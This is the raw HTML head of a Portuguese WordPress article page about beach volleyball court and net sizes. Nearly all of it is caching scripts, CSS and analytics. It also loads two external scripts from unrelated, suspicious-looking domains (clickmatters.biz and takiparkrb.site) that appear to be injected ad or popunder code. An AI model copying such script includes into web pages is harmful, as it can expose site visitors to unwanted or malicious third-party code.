

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/esportes-coletivos/qual-e-o-tamanho-da-quadra-e-da-rede-no-volei-de-praia.html
body_size: 18829
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
  if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}
  </script>
  <script>
  class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Qual é o tamanho da quadra e da rede no vôlei de praia? - No alvo</title>
  <style id="rocket-critical-css">
  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}h1,h2{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}h2{font-size:1.3em}@media (min-width:768px){h2{font-size:1.4em}}@media (min-width:992px){h2{font-size:1.5em}}h2{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#fff}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.site-branding{float:left;padding:20px 80px 20px 0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{padding-right:20px}}.site-logotype{float:left;margin-right:10px}@media (min-width:576px){.site-logotype{margin-right:20px}}.site-logotype img{max-width:80px;max-height:80px}@media (min-width:576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.mob-search{display:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li a{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;white-space:nowrap}.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.main-navigation .main-navigation-inner{padding:0 40px}}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.main-navigation ul li{float:left}}.main-navigation ul li a{display:block;padding:15px 20px;color:#fff;text-decoration:none}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.main-navigation ul .only-hamburger{display:none}}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-content h2{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li{padding-left:40px;margin:.7em 0}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget_search{padding:0;border:none}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;-webkit-border-radius:4px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;opacity:.5;filter:"alpha(opacity=50)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}
  </style>
  <link rel="canonical" href="/bez-rubriki/qual-e-o-tamanho-da-quadra-e-da-rede-no-volei-de-praia.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Qual é o tamanho da quadra e da rede no vôlei de praia?">
  <meta property="og:description" content="Qual o tamanho da rede de vôlei de praia? A rede que divide a quadra é presa a dois postes laterais, com altura de 2,55 metros, fixados a...">
  <meta property="og:url" content="https://abrambrasil.com/bez-rubriki/qual-e-o-tamanho-da-quadra-e-da-rede-no-volei-de-praia.html">
  <meta property="og:site_name" content="No alvo">
  <meta property="article:published_time" content="2021-06-15T08:28:18+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Qual é o tamanho da quadra e da rede no vôlei de praia?">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="SVadmin">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="4 minutes">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #405a6b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fe7058;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        @media (min-width: 576px) {
        .alignleft {
    float: left;
    margin: 0 20px 15px 0;
        }
        .alignright {
    float: right;
    margin: 0 0 15px 20px;
        }
  }


  @media (min-width: 1200px) {
        .widget-area {
    width: 330px;
    padding-right: 30px;
        }
        .content-area {
    width: 810px;
    padding-left: 25px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    margin-left: -45px;
        }
        .page-separator {
    margin-left: -25px;
        }
  }

  @media (min-width: 768px) {
        .entry-content {
    padding-left: 20px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    padding: 20px 20px 20px 60px;
        }
        .entry-content .table-of-contents {
    margin-left: -20px;
        }
        .entry-content .table-of-contents__header {
    padding: 15px 20px;
    font-weight: bold;
        }
        .entry-content .table-of-contents ol {
    margin: 0 20px 0;
    padding-bottom: 15px;
        }
        .b-related__items {
    margin-left: -25px;
        }
  }
  @media (min-width: 992px) {
        .posts-container--two-columns, .b-related__items {
    margin-left: -25px;
        }
  }


  </style><noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script type="rocketlazyloadscript">
  /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
  <style>
  .u2ba4a0922973781c10bcd14c5e3d0e81 , .u2ba4a0922973781c10bcd14c5e3d0e81 .postImageUrl , .u2ba4a0922973781c10bcd14c5e3d0e81 .centered-text-area { min-height: 80px; position: relative; } .u2ba4a0922973781c10bcd14c5e3d0e81 , .u2ba4a0922973781c10bcd14c5e3d0e81:hover , .u2ba4a0922973781c10bcd14c5e3d0e81:visited , .u2ba4a0922973781c10bcd14c5e3d0e81:active { border:0!important; } .u2ba4a0922973781c10bcd14c5e3d0e81 .clearfix:after { content: ""; display: table; clear: both; } .u2ba4a0922973781c10bcd14c5e3d0e81 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u2ba4a0922973781c10bcd14c5e3d0e81:active , .u2ba4a0922973781c10bcd14c5e3d0e81:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u2ba4a0922973781c10bcd14c5e3d0e81 .centered-text-area { width: 100%; position: relative; } .u2ba4a0922973781c10bcd14c5e3d0e81 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2ba4a0922973781c10bcd14c5e3d0e81 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2ba4a0922973781c10bcd14c5e3d0e81 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2ba4a0922973781c10bcd14c5e3d0e81:hover .ctaButton { background-color: #F39C12!important; } .u2ba4a0922973781c10bcd14c5e3d0e81 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2ba4a0922973781c10bcd14c5e3d0e81 .u2ba4a0922973781c10bcd14c5e3d0e81-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2ba4a0922973781c10bcd14c5e3d0e81:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .u77c374aa89f41d5a6dd020a21062f337 , .u77c374aa89f41d5a6dd020a21062f337 .postImageUrl , .u77c374aa89f41d5a6dd020a21062f337 .centered-text-area { min-height: 80px; position: relative; } .u77c374aa89f41d5a6dd020a21062f337 , .u77c374aa89f41d5a6dd020a21062f337:hover , .u77c374aa89f41d5a6dd020a21062f337:visited , .u77c374aa89f41d5a6dd020a21062f337:active { border:0!important; } .u77c374aa89f41d5a6dd020a21062f337 .clearfix:after { content: ""; display: table; clear: both; } .u77c374aa89f41d5a6dd020a21062f337 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u77c374aa89f41d5a6dd020a21062f337:active , .u77c374aa89f41d5a6dd020a21062f337:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u77c374aa89f41d5a6dd020a21062f337 .centered-text-area { width: 100%; position: relative; } .u77c374aa89f41d5a6dd020a21062f337 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u77c374aa89f41d5a6dd020a21062f337 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u77c374aa89f41d5a6dd020a21062f337 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u77c374aa89f41d5a6dd020a21062f337:hover .ctaButton { background-color: #F39C12!important; } .u77c374aa89f41d5a6dd020a21062f337 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u77c374aa89f41d5a6dd020a21062f337 .u77c374aa89f41d5a6dd020a21062f337-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } 